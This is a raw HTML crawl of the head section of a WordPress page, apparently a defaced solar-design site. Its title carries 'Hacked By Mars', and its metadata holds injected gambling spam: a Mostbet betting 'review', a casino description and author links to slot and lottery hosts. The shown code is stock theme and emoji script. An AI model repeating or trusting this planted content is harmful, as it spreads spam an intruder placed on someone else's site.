

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solardesign360.com/mostbet-official-reviews-study-customer-care-reviews-associated-with-mostbet-co/
body_size: 52597
content:
<!DOCTYPE html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><title>Mostbet Official Reviews Study Customer Care Reviews Associated With Mostbet Co - Hacked By Mars</title>

		<!-- All in One SEO 4.2.0 -->
		<meta name="description" content="Mostbet Official Reviews Study Customer Care Reviews Associated With Mostbet Com Mostbet Review Content Mostbet Types Of Bets Mostbet Review Of Withdrawals Mostbet Sports Bonuses As Well As Promotions Mostbet Live Streaming How To Use The Mostbet App? Mostbet Official Site Review Mostbet Restricted Countries Mostbet Indian Bonus Payment Methods Deposit / Withdrawal Welcome Offer" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://solardesign360.com/mostbet-official-reviews-study-customer-care-reviews-associated-with-mostbet-co/" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Hacked By Mars -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mostbet Official Reviews Study Customer Care Reviews Associated With Mostbet Co - Hacked By Mars" />
		<meta property="og:description" content="Mostbet Official Reviews Study Customer Care Reviews Associated With Mostbet Com Mostbet Review Content Mostbet Types Of Bets Mostbet Review Of Withdrawals Mostbet Sports Bonuses As Well As Promotions Mostbet Live Streaming How To Use The Mostbet App? Mostbet Official Site Review Mostbet Restricted Countries Mostbet Indian Bonus Payment Methods Deposit / Withdrawal Welcome Offer" />
		<meta property="og:url" content="https://solardesign360.com/mostbet-official-reviews-study-customer-care-reviews-associated-with-mostbet-co/" />
		<meta property="og:image" content="https://solardesign360.com/wp-content/uploads/2022/01/SD.png" />
		<meta property="og:image:secure_url" content="https://solardesign360.com/wp-content/uploads/2022/01/SD.png" />
		<meta property="article:published_time" content="2022-09-07T00:52:08+00:00" />
		<meta property="article:modified_time" content="2023-09-18T06:51:57+00:00" />
		<meta property="article:author" content="https://prediksi-padangtoto.s3.wasabisys.com/index.html" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Mostbet Official Reviews Study Customer Care Reviews Associated With Mostbet Co - Hacked By Mars" />
		<meta name="twitter:description" content="Mostbet Official Reviews Study Customer Care Reviews Associated With Mostbet Com Mostbet Review Content Mostbet Types Of Bets Mostbet Review Of Withdrawals Mostbet Sports Bonuses As Well As Promotions Mostbet Live Streaming How To Use The Mostbet App? Mostbet Official Site Review Mostbet Restricted Countries Mostbet Indian Bonus Payment Methods Deposit / Withdrawal Welcome Offer" />
		<meta name="twitter:creator" content="https://146.190.193.250/" />
		<meta name="twitter:image" content="https://solardesign360.com/wp-content/uploads/2022/01/SD.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/solardesign360.com\/#website","url":"https:\/\/solardesign360.com\/","name":"Hacked By Mars","inLanguage":"es-ES","publisher":{"@id":"https:\/\/solardesign360.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/solardesign360.com\/#organization","name":"solardesign360","url":"https:\/\/solardesign360.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/solardesign360.com\/#organizationLogo","url":"https:\/\/solardesign360.com\/wp-content\/uploads\/2022\/01\/SD.png","width":1000,"height":550},"image":{"@id":"https:\/\/solardesign360.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/solardesign360.com\/mostbet-official-reviews-study-customer-care-reviews-associated-with-mostbet-co\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/solardesign360.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/solardesign360.com\/","name":"Inicio","description":"Fairspin Casino: Inova\u00e7\u00e3o e Transpar\u00eancia no Jogo Online em Portugal Fundado em 2018 e gerido pela Techore Holding B. V., o Casino Fair Spin conquistou o mercado portugu\u00eas gra\u00e7as \u00e0 combina\u00e7\u00e3o de inova\u00e7\u00e3o tecnol\u00f3gica e uma oferta diversificada de entretenimento. Licenciado por Cura\u00e7ao, o casino disponibiliza mais de dez tipos de jogos, como slots, roleta,","url":"https:\/\/solardesign360.com\/"},"nextItem":"https:\/\/solardesign360.com\/mostbet-official-reviews-study-customer-care-reviews-associated-with-mostbet-co\/#listItem"},{"@type":"ListItem","@id":"https:\/\/solardesign360.com\/mostbet-official-reviews-study-customer-care-reviews-associated-with-mostbet-co\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/solardesign360.com\/mostbet-official-reviews-study-customer-care-reviews-associated-with-mostbet-co\/","name":"Mostbet Official Reviews Study Customer Care Reviews Associated With Mostbet Co","description":"Mostbet Official Reviews Study Customer Care Reviews Associated With Mostbet Com Mostbet Review Content Mostbet Types Of Bets Mostbet Review Of Withdrawals Mostbet Sports Bonuses As Well As Promotions Mostbet Live Streaming How To Use The Mostbet App? Mostbet Official Site Review Mostbet Restricted Countries Mostbet Indian Bonus Payment Methods Deposit \/ Withdrawal Welcome Offer","url":"https:\/\/solardesign360.com\/mostbet-official-reviews-study-customer-care-reviews-associated-with-mostbet-co\/"},"previousItem":"https:\/\/solardesign360.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/solardesign360.com\/author\/wilmar-huaccachi-h\/#author","url":"https:\/\/solardesign360.com\/author\/wilmar-huaccachi-h\/","name":"slot server thailand","image":{"@type":"ImageObject","@id":"https:\/\/solardesign360.com\/mostbet-official-reviews-study-customer-care-reviews-associated-with-mostbet-co\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/89b343e0e82f7bbc79aa832f36ddda12?s=96&d=mm&r=g","width":96,"height":96,"caption":"slot server thailand"},"sameAs":["https:\/\/prediksi-padangtoto.s3.wasabisys.com\/index.html","https:\/\/146.190.193.250\/"]},{"@type":"WebPage","@id":"https:\/\/solardesign360.com\/mostbet-official-reviews-study-customer-care-reviews-associated-with-mostbet-co\/#webpage","url":"https:\/\/solardesign360.com\/mostbet-official-reviews-study-customer-care-reviews-associated-with-mostbet-co\/","name":"Mostbet Official Reviews Study Customer Care Reviews Associated With Mostbet Co - Hacked By Mars","description":"Mostbet Official Reviews Study Customer Care Reviews Associated With Mostbet Com Mostbet Review Content Mostbet Types Of Bets Mostbet Review Of Withdrawals Mostbet Sports Bonuses As Well As Promotions Mostbet Live Streaming How To Use The Mostbet App? Mostbet Official Site Review Mostbet Restricted Countries Mostbet Indian Bonus Payment Methods Deposit \/ Withdrawal Welcome Offer","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/solardesign360.com\/#website"},"breadcrumb":{"@id":"https:\/\/solardesign360.com\/mostbet-official-reviews-study-customer-care-reviews-associated-with-mostbet-co\/#breadcrumblist"},"author":"https:\/\/solardesign360.com\/author\/wilmar-huaccachi-h\/#author","creator":"https:\/\/solardesign360.com\/author\/wilmar-huaccachi-h\/#author","datePublished":"2022-09-07T00:52:08-05:00","dateModified":"2023-09-18T06:51:57-05:00"},{"@type":"BlogPosting","@id":"https:\/\/solardesign360.com\/mostbet-official-reviews-study-customer-care-reviews-associated-with-mostbet-co\/#blogposting","name":"Mostbet Official Reviews Study Customer Care Reviews Associated With Mostbet Co - Hacked By Mars","description":"Mostbet Official Reviews Study Customer Care Reviews Associated With Mostbet Com Mostbet Review Content Mostbet Types Of Bets Mostbet Review Of Withdrawals Mostbet Sports Bonuses As Well As Promotions Mostbet Live Streaming How To Use The Mostbet App? Mostbet Official Site Review Mostbet Restricted Countries Mostbet Indian Bonus Payment Methods Deposit \/ Withdrawal Welcome Offer","inLanguage":"es-ES","headline":"Mostbet Official Reviews Study Customer Care Reviews Associated With Mostbet Co","author":{"@id":"https:\/\/solardesign360.com\/author\/wilmar-huaccachi-h\/#author"},"publisher":{"@id":"https:\/\/solardesign360.com\/#organization"},"datePublished":"2022-09-07T00:52:08-05:00","dateModified":"2023-09-18T06:51:57-05:00","articleSection":"Sin categor\u00eda","mainEntityOfPage":{"@id":"https:\/\/solardesign360.com\/mostbet-official-reviews-study-customer-care-reviews-associated-with-mostbet-co\/#webpage"},"isPartOf":{"@id":"https:\/\/solardesign360.com\/mostbet-official-reviews-study-customer-care-reviews-associated-with-mostbet-co\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/solardesign360.com\/#articleImage","url":"https:\/\/solardesign360.com\/wp-content\/uploads\/2022\/01\/SD.png","width":1000,"height":550}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hacked By Mars &raquo; Feed" href="https://solardesign360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacked By Mars &raquo; Feed de los comentarios" href="https://solardesign360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacked By Mars &raquo; Comentario Mostbet Official Reviews Study Customer Care Reviews Associated With Mostbet Co del feed" href="https://solardesign360.com/mostbet-official-reviews-study-customer-care-reviews-associated-with-mostbet-co/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.3.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/solardesign360.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='astra-theme-css-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.7.6' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:0.5em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:160px;}.astra-logo-svg{width:160px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:25px;font-size:1.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1;}h2,.entry-content h2{font-size:45px;font-size:3rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.2;}h3,.entry-content h3{font-size:37px;font-size:2.4666666666667rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.2;}h4,.entry-content h4{font-size:25px;font-size:1.6666666666667rem;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;font-family:'Poppins',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:20px;font-size:1.3333333333333rem;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.2;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:var(--ast-global-color-5);font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;letter-spacing:1px;font-size:14px;font-size:0.93333333333333rem;border-radius:100px;}.wp-block-buttons .wp-block-button .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:13px;font-size:0.86666666666667rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.8rem;padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1;text-transform:uppercase;letter-spacing:1px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;font-size:12px;font-size:0.8rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.86666666666667rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:65px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:25px;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}.astra-logo-svg{width:150px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:18px;font-size:1.2rem;}h5,.entry-content h5{font-size:16px;font-size:1.0666666666667rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:150px;}.astra-logo-svg{width:150px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://solardesign360.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://solardesign360.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://solardesign360.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#ff9635;--ast-global-color-1:#007991;--ast-global-color-2:#000000;--ast-global-color-3:#22323d;--ast-global-color-4:#ecf0f2;--ast-global-color-5:#ffffff;--ast-global-color-6:#373737;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content 